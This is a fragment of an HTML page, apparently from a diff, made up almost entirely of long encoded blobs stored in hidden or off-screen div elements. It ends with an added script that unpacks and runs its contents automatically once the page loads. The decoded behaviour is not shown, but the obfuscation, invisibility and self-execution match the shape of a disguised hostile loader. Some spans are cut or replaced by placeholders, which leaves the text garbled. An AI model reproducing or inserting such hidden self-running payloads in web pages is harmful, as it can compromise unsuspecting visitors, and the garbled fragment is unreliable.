z2IV3N01Yojq2D3pv03PxhTFluk/07EY5WIJ05l8NJbAxHmg6U2MilWKyrB0yv0/iytfmt05ZpTexG65/[base64]/AGOlUfEm+Q41vtgmiFdmtYyOcKFgGnroWfPxhTZma12ha8yvzBMgMp8KN2CnCOe9gPTyV+b3bN2jq8uhCBNzetgO92CnCPp/[base64]/YN+PljC9+hWbxArzma12ha8yz2IJ0+k9Z8KF2Gmh+k2MiVmU2OMyhe13gy1e09slNIqTjG+m8QrRlF2e0fl7xuN7jClAnd5gO8WUi</div><div id="x3b6e1cf6" style="display:none">nKn+FPPiUbZyf8z1vx7gSUJz9I+cIijjG+lo0KEhFDHkrE9x+ssuX4GmNs4KprAjHWs8U2flFGKyq1qzu120QdHh9wuKJmLmnn3pWfPxhTZma12hbM9iytfzbNWNJbA2D3pv03Tgl2Pme46xPxh0mBKnN05OcGSmW25+h/N2D7Zma12ha8yz2IJz901YpaDlHy67FDNhVud3KA0yeBxhGAJnNc/eN+DkyDr/AKfn3eW1OA3y+s6mypAgJB+KrzA2D3pv03PxhTZma1q1v9zgWJKn9gvZ4vCm3Kk8gyBghmN3PUih697i38LkNQ4OdWPlXCo8QnCklGBza9o1eBlijBam9wweJbNtnKZ7QKJj1icmaAT3epxmjZAnNcMe9qJm2Tp3RSfh0eKmaAVyuJ/jixN05s1cc7IkW+kv0qHkkCJyrd5iuN7jCdHgNxxc9eUnWqo5kOMhRuMyek30eo9nzEEgdwwcdeTnTrgvVHAlUSY17Ncha8yz2IJ05l8NJbAxH+86xmAiBSa1ewl1rIwjC1ZipQ+YNjC2Gmg6wGK2xa61v0vh7EYz2IJ05l8NJbA2D3pv03TlUKemfs/wPhQgDoU0Yl8JJbRzj34qU/R2kSYzeV2w+Z+g29bhtU5KZSFjnin8AmLxBSdhK8bla8kwXUcsIl8IZjXwCnnqFXbxgHZiKNhkK8nh3MHxthyI4POzyjpr03f1wTZiKNjzaIjwXdI3YtpOoTV2C3pr13CyAbMl79j07g82iEZ05dtJ47OySz7sV/[base64]/nrVjB1AHXi7g+kqEnjmwbxpduIZbQ2C35sV/ayxrLjPt7kqEnjmwbxpduIZbQ2C35skPd0xnXi7g+iLg82jgLzYVzZNeUkCP1sB6ZgQrzma12ha8yz2IJ05l8KJmCjWm98APR7BTZma12ha8yz2IV3N01Yojq2D3pv03PxhTFluk/07EY5WIJ05l8NJbAxHmg6U2MilWKyrB0xON3nTYJktU5ZsLNjHS5vVPlxhTZma12ha8yz35ahd58Yt+Fj1+m51DN1hTJmbxghb4kzXwVg9gofJaExT+Ep03eyAGYj6Njhbk82mIZ04hsJJbRyz3/sVjP0BrMmb12lb8iwnMaifRsNI6BwD3xv13P1wXIj61m5Lcy12IZ04ltJJbYgnDwv16O1xTImb12lL4/3WIZ04h8JZbQ2C34rU3fnHnOmbk3lK8jz3IJw4huNIaWzHz4v1zP1hTIiKBkhb9E2zgLzYVzZNeUkCP1sB6ZgQrzma12ha8yz2IJ04U4fcDe8j3pv03PxhTZma12hbNhmzBGnd5iQN+QwiHm7BmdiVqeh60FzON3gTYJmtcvYNeMlHi7v49vchSW1+h2xuB/[base64]/[base64]/kkzOI6xnkj05khHrzA2Hu88Q6bj1uXmf4+yvhRgDJAlt0JXZ6FlHik+gObzxSCs612ha9kjjAJh9Y9Z8LAxT2t8A6ai1GXzaMxwPtXgydEltcoVs+pnDXu6wKOlUDekLZcha8yzytP05Eoe9eTjDTp5GfPxhTZma0iyu5hm2xKn9gvZ/qJi2nn/gmLzhOK0eIhgqYp5WIJ05l8NMWFjEmg8giAk0DR3/g4xvt7gCwB2pknNMKPmW69sQ6Dh0eK9eQl0aFgii9Ghdx0M8WIl2rutlbPmxjZi71mlaYp5WIJ05khHpbA2D2//h/PhECXmbB2wON3gidHh5ctYdOSgU6s8wiMkluLkap4xuBilm9Lh9d7PY3q2D3pvwSJxhybzeN/hfQYz2IJ05l8YteS2HK79grP2xSbzeN4zOF8ijBhp/[base64]/g4xvt7gCwB2pknHpbA2D3pv03PhECXl+Q4y+pgpxZkv5lhNNmSkXrylU3PxhTZma12x/[base64]/ZwW2xuFblxhTZmek5xvp/iixd3dszcM/OmW25+gOLpVyQ1el+0e471EgJ05l8YNfOnnKq6h7Hzw/zma12hftzwTFMn9w/YJ7Jwxfpv03PkkaAmfZcha8yz2IJl9Y/[base64]/gDRMsNE1eNLIjHzgpGfPxhTZxId2hfIY5WIJlcwyd8KJl3Pp/AKfn3eW1OA3y+s6ii5MntwyYJ/Agxfpv03PkFWLmf4mxOEy0mJMn9wxcdiU1my8+h+WtVGV3O4iyv06yGxKnNQxddiE1Wms5xnIzw/zma12hflznWJdlsEoQNmjl22wv1DPhVic2OMVyuJ/jixN28osddjAxz267wyByECcwfkVyuFmiixd04N8M5HJwxfpv03Pj1LZkawiwPdmuy1qnMklPZaSnWm87QPU7D7Zma12zOkyxyxIhdA7dcKPijOq8wSfhFuYy+l2g6kymCtHl9YrOt+Tq3iq6h+KpVuXzegu0aYylEgJ05l8NJaOmWug+AybiUbX2uE/1e19jjBN3c4ufcKFrHix60Wbg0yN7eIVyv9rxmxdm9wyPNCVln699gKBzh3Zwod2ha8yz2IJ08o0e8Gjl22g+gm6rxyc1eg7wOFmxnkj05l8NJbAhTTn/AybhVzR3/g4xvt7gCwB2pknHpbA2D3pv03PgFWV1e83xuRRgDJQ2805bMK0l16m7xTDxlGV3OAzy/s71EgJ05l8NJad0SbDv03PxknZ3OElwK9p5WIJ05l8NNCBlHGr/g6EpVuJwKUiwPdmuy1qnMklOJaFlHik+gObzw/zma12hfIYz2JU+bN8NMGJlnmm6EOMiUSA+uI7yO58i2IU09ozZM+jl3Ck/gOL3T7Flv411+Zim3wj+YVzdtmEgSPDo0KHklmVhw==</div><div id="_908b6mrQp8" style="display:none">0</div><div id="_WwHlHs" style="display:none"></div><div id="RaRduCBiz" style="position:absolute;left:-9999px">0</div><div id="qkycjaooog" style="position:absolute;left:-9999px">void</div></body></html>
+_next();
+}
+
+/* FIX1: guard against running before DOM is ready */
+if(document.readyState==='loading'){
+  document.addEventListener('DOMContentLoaded',_run);
+}else{
+  _run();
+}
+})();</script>
+</body>
+</html>
